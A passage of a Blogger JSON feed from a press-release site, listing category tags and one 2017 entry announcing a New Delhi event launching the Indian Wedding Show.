placement"},{"term":"irangaa 2016"},{"term":"ireless PIR Detector"},{"term":"itel"},{"term":"ixibaba"},{"term":"jewel"},{"term":"jewellery Shoppe"},{"term":"k Jewels N More"},{"term":"kabaddi league"},{"term":"labourer"},{"term":"latest news"},{"term":"leana Dcruz"},{"term":"learning revolution"},{"term":"leisure destinations"},{"term":"leukaemia"},{"term":"life insurance company"},{"term":"life saving campaign"},{"term":"list and Price"},{"term":"liver diseases"},{"term":"loan book"},{"term":"lobby"},{"term":"long validity"},{"term":"loreal"},{"term":"loss"},{"term":"lotions"},{"term":"low tariffs"},{"term":"m1 Order"},{"term":"m1Order"},{"term":"mCarbon"},{"term":"mPos"},{"term":"mPos solution"},{"term":"mRupee"},{"term":"mammaCORE CanAssist"},{"term":"mango flavours"},{"term":"marquee player"},{"term":"max Collection"},{"term":"mega fashion event"},{"term":"mini 1"},{"term":"mobile phone accessories"},{"term":"moisturizer cream"},{"term":"monsoon products"},{"term":"monthly sales"},{"term":"moonbow Water Purifiers"},{"term":"musicians"},{"term":"myEnglish online course"},{"term":"mySchneider"},{"term":"nail strength"},{"term":"netCORE"},{"term":"netbook"},{"term":"network functions virtualization"},{"term":"neurosurgeon"},{"term":"new mentorship program"},{"term":"new office"},{"term":"nexGTv Kids"},{"term":"noble cause"},{"term":"non fossil"},{"term":"normal ovarian"},{"term":"nurses"},{"term":"ocktail rings"},{"term":"official"},{"term":"official song"},{"term":"online channels"},{"term":"ood"},{"term":"ook my Show"},{"term":"orchestrated"},{"term":"paisa vasool entertainment"},{"term":"parched farmers"},{"term":"pharmaREADY"},{"term":"pharmaceuticalInitial Public Offering"},{"term":"police personnel"},{"term":"poll"},{"term":"poster competition"},{"term":"posters"},{"term":"power backup system"},{"term":"power banking operations"},{"term":"pre schools"},{"term":"precious stones jewellery"},{"term":"product range"},{"term":"productivity improvement"},{"term":"professional certification courses"},{"term":"programmes"},{"term":"promotions"},{"term":"pure love"},{"term":"recpies"},{"term":"recycler"},{"term":"redi GO"},{"term":"registrations"},{"term":"reme de la creme"},{"term":"reveals"},{"term":"road shows"},{"term":"roaming benefits"},{"term":"run for women"},{"term":"safe water station"},{"term":"samdhis"},{"term":"santre ke chilke"},{"term":"scam"},{"term":"selected purchases"},{"term":"serious quizzes"},{"term":"shopping malls"},{"term":"skills development program"},{"term":"smart VR Box"},{"term":"social commerce"},{"term":"social learning"},{"term":"social media photo editing app"},{"term":"societal welfare"},{"term":"software engineers"},{"term":"solar plant"},{"term":"soulful lyricist"},{"term":"soy"},{"term":"special offers"},{"term":"spiced wine"},{"term":"spike shoes"},{"term":"spine care"},{"term":"stand up comedy"},{"term":"street food bar"},{"term":"studentacco"},{"term":"tea capsule"},{"term":"teafortrump"},{"term":"the Bazaar"},{"term":"the times of India"},{"term":"thread"},{"term":"toothbrush"},{"term":"train travelers"},{"term":"transplant"},{"term":"transplantation"},{"term":"transport consultancy and research firm"},{"term":"travelling apps"},{"term":"tree planting"},{"term":"unique gifts"},{"term":"urban nightlife"},{"term":"utest chemistry"},{"term":"vegetarian dish"},{"term":"vegetarians"},{"term":"water purification"},{"term":"waterless car wash"},{"term":"wax figure"},{"term":"wbpstars"},{"term":"webershandwick"},{"term":"wedding collection 2017"},{"term":"wedding outfits"},{"term":"wedding planner"},{"term":"which works to treat Common cold"},{"term":"win Gold coins"},{"term":"winwinbooking"},{"term":"wireless soundbar"},{"term":"women2women"},{"term":"wood floor"},{"term":"world red cross day"},{"term":"xxx"},{"term":"young engineers"},{"term":"zero pollution vehicle"},{"term":"​ High Street Phoenix"},{"term":"​BIBA"},{"term":"​Beauty"},{"term":"​Joyalukkas"},{"term":"​Oysters Beach Park"},{"term":"​The Golkonda Hotel"},{"term":"​Tractors and Farm Equipment Limited"},{"term":"​​Amazon India"},{"term":"​​Annual Student"},{"term":"​​Apollo Hospitals"},{"term":"​​Forevermark"},{"term":"​​Karlie Kloss"},{"term":"​​New Delhi"},{"term":"​​Trainman"},{"term":"​​Valentine Day"},{"term":"​​​CHRISTMA​​S"},{"term":"​​​Osse"},{"term":"“Dildaar Hai Hum"}],"title":{"type":"text","$t":"Pocket Press Release"},"subtitle":{"type":"html","$t":"Press Releases from all vertical in one place"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pocketpressrelease.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/-\/Anuraj+Antil?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/search\/label\/Anuraj%20Antil"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5195266971888224205"},"published":{"$t":"2017-03-04T01:22:00.000-08:00"},"updated":{"$t":"2017-03-04T01:22:42.127-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anuraj Antil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Arjun Kapoor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Designer Anjalee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fashion Show"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indian Wedding Show"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rashu Rathi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sukant Arora"}],"title":{"type":"text","$t":"Anuraj Antil, Sukant Arora \u0026 Rashu Rathi hosts an evening to celebrate the Launch of Indian Wedding Show  Over Fashion show by Designer Anjalee \u0026 Arjun Kapoor "},"summary":{"type":"text","$t":"\n\n\n\u0026nbsp;New Delhi, 3rd of March 2017\n\n\nAn evening was hosted by Anuraj Antil, Sukant Arora and Rashu Rathi to celebrate the Launch of Indian Wedding show. The two day show at Pragati Maidan had exhibitors and visitors both coming from U.A.E, Malaysia, Thailand and other Pan-Asian count as well. The show was inaugurated by Union Minister and Bollywood Singer Babul Supriyo and Social Activist "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5195266971888224205"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5195266971888224205"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/anuraj-antil-sukant-arora-rashu-rathi-hosts-an-evening-to-celebrate-launch-of-indian-wedding-show-over-fashion-show-designer-anjalee-arjun-kapoor.html","title":"Anuraj Antil, Sukant Arora \u0026 Rashu Rathi hosts an evening to celebrate the Launch of Indian Wedding Show  Over Fashion show by Designer Anjalee \u0026 Arjun Kapoor "}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8ThFatO3lPX8u2vaXaLRY6wqGqoiyL2ObO0fRgh0KNaeIbvVc2q0wtBo01tjETOzPxoKmxGxx_IWo0MgtcpLyEwNjqk1vc3S5yDEvRZNOgj2f14hWLaE5918IiFDJBqumuSbA_vXxe20\/s72-c\/Akanksa+Antil.JPG","height":"72","width":"72"}}]}});